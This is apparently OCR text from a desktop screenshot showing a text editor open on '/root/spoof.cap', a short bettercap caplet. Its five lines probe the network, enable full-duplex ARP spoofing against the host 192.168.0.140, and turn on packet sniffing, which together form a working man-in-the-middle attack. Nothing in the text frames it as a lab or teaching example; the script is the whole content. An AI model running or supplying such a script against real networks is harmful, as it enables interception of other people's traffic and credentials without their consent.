 1 2 3 4
(genmon)XXX 78% 2:25
Trash
File System
Home
/root/spoof.cap - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 net.probe on
2 set arp.spoof.fullduplex true
3 set arp.spoof.targets 192.168.0.140
4 arp.spoof on
5 net.sniff on